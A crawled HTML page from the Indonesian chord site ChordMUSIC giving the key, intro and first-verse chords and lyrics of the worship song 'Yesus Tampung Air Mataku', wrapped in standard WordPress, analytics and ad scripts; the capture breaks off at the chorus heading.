

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video/
body_size: 16345
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/yesus-tampung-air-mataku-lyricchord-video\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Yesus Tampung Air Mataku  Lyric,Chord &#038; Video &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/1755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video/" />
<link rel='shortlink' href='https://chordmusic.info/?p=1755' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fyesus-tampung-air-mataku-lyricchord-video%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fyesus-tampung-air-mataku-lyricchord-video%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Yesus Tampung Air Mataku Yesus Tampung Air Mataku By : Grezia Epiphania Keys : G Intro : G C D B || Em A D Verse : G Bm C G / B Sengsaraku, Engkau yang menghitu">
<meta property="og:title" content="Yesus Tampung Air Mataku  Lyric,Chord &#038; Video &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:description" content="Yesus Tampung Air Mataku Yesus Tampung Air Mataku By : Grezia Epiphania Keys : G Intro : G C D B || Em A D Verse : G Bm C G / B Sengsaraku, Engkau yang menghitu">
<meta property="og:url" content="https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2017-09-09T03:01:04+00:00">
<meta property="article:modified_time" content="2017-09-09T03:01:04+00:00">
<meta property="og:updated_time" content="2017-09-09T03:01:04+00:00">
<meta property="article:section" content="Chord">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-1755 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 19, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-1755" class="boldwp-post-singular boldwp-box post-1755 post type-post status-publish format-standard hentry category-chord category-lyrics wpcat-4-id wpcat-5-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video/" rel="bookmark">Yesus Tampung Air Mataku  Lyric,Chord &#038; Video</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;September 9, 2017</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-1755" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-1755" title="1756 Views">1756</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
        <center><h4><a class="url" href="https://chordmusic.info/download/?id=1755" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><figure id="attachment_1756" aria-describedby="caption-attachment-1756" style="width: 300px" class="wp-caption alignnone"><a href="http://chordmusic.info/?attachment_id=1756"><img loading="lazy" class="wp-image-1756 size-medium" title="Yesus Tampung Air Mataku" src="http://chordmusic.info/wp-content/uploads/2017/09/maxresdefault-4-1-300x169.jpg" alt="Yesus Tampung Air Mataku" width="300" height="169" srcset="https://chordmusic.info/wp-content/uploads/2017/09/maxresdefault-4-1-300x169.jpg 300w, https://chordmusic.info/wp-content/uploads/2017/09/maxresdefault-4-1-768x432.jpg 768w, https://chordmusic.info/wp-content/uploads/2017/09/maxresdefault-4-1-1024x576.jpg 1024w, https://chordmusic.info/wp-content/uploads/2017/09/maxresdefault-4-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-1756" class="wp-caption-text">Yesus Tampung Air Mataku</figcaption></figure>
<pre id="song" class="song" data-key="G">Yesus Tampung Air Mataku
By    : Grezia Epiphania
Keys : <span class="c">G</span>

<strong><span style="color: #0000ff;">Intro :</span></strong> <strong><span style="color: #008000;"><span class="c">G</span> <span class="c">C</span> <span class="c">D</span> </span></strong><span class="c"><strong><span style="color: #008000;">B</span> </strong> || <span style="color: #008000;"><strong>Em A D</strong></span></span>



<strong><span style="color: #0000ff;">Verse :</span></strong>
<span class="c">G</span>       <span class="c">Bm</span>     <span class="c">C</span>              <span class="c">G</span>/<span class="c">B</span>
Sengsaraku, Engkau yang menghitung
<span class="c">C</span>       <span class="c">G</span>/<span class="c">B</span>     <span class="c">A</span>             <span class="c">D</span>
Air mataku, Kau tampung dalam kirbatMu
<span class="c">G</span>             <span class="c">Bm</span>     <span class="c">C</span>            <span class="c">G</span>/<span class="c">B</span>
Ya Tuhan, Kau tau, hatiku yang hancur
  <span class="c">Am</span>     <span class="c">D</span>    <span class="c">G</span>
Namun ku percaya

<strong><span style="color: #0000ff;">Chorus :</span></strong>
